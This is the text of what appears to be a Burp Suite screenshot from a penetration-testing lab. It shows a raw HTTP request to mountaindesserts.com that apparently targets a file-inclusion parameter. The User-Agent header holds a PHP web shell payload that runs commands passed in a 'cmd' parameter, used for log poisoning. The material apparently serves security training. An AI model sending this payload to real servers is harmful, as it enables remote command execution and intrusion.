 Request
Pretty Raw Hex \n
1 GET /meteor/index.php?page=admin.php HTTP/1.1
2 Host: mountaindesserts.com
3 User-Agent: Mozilla/5.0 <?php echo system($_GET['cmd']); ?>
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9